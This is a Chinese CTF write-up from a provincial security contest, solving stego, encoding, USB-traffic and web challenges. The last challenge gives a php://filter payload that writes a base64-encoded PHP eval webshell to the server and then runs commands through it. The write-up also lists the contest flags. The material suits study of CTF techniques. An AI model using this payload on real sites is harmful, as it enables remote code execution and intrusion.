[TOC]
河南省第六届“金盾信安杯”网络与数据安全大赛writeup
解题情况
解题过程
题目一 大赛宗旨
操作内容:
文本,直接想到零宽隐写,得到base64

解码得到flag

flag值:
1 | flag{5d5555fa-1303-4b43-8eef-d6ea7c64c361} |
题目二 esab
操作内容:
题目名字是base的逆序,下载得到
1 | RcBg1cNg9oFgpkdkNodoVoxkhsxsJoxk9kFkBoFglkFghktkxoxc9cFkls5kNodoBoNotg5klcxclgVgZ8BkdklkhkpgBcFkRopkxgpkdkpkdklcpgFgRoZoVodk5gpktgRg1sFkdk1k9spgdcxk1sBcpktkBc1sdkdoJodsBslotc1sBsxkJgxsBoloBk5ctghk9opgRoFgJoBg5cdcFg5c9oVoxsFsBgJgxoxk5oBcpklg5kVgdkFgBs9gRoloJ8ZoNoRgpslkVopk |
反转一下
然后base62
1 | VnUvMlo+emByJSNPaEV9aXhKIzxnb1J2c1IkJmFbTG1YeixKXyp7eyskcSp9WV9pX3FrPSZpMGVASnomJF5SVSVHVmZ2biFTUSY/NE85QGliclQuZ28hWTJUJiZRXkxtXnclSVJbL0I= |
再base64
Base91

再base62

flag值:
1 | flag{634285be-e7f0-9f0a-fb90-8da3a27fce06} |
题目三ezpng
操作内容:
文本是一个base64

base64解码得到一个密码

图片文件的010内容很明显不是图片
拿着这个密码cimbar 去异或图片文件,得到真正的png图片
下载下来,然后我搜这个cimbar搜到了一种传输数据的方式,
而且这个图片明显是被这种加密的
在github上找到了这个项目https://github.com/sz3/cimbar
python -m cimbar.cimbar download.png –output=myoutputfile.txt


得到的txt拉出来打开一看是hex,解码得到flag
flag值:
1 | flag{c06ff653-d96e-4c59-9667-655a8a18862e} |
题目四so far so good
操作内容:
之前做流量分析存的有脚本
考的还是USB流量
1 | import pyshark |
flag值:
1 | flag{0h_usb_0v3r_1p_i5_s0_c00l_567c08e6} |
题目五fillllll_put
操作内容:
伪协议死亡绕过,做太多遍了
https://www.freebuf.com/articles/web/266565.html
Paylaod:?filename=php://filter/convert.base64-decode/resource=1.php&content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==然后去1.php下面执行命令即可

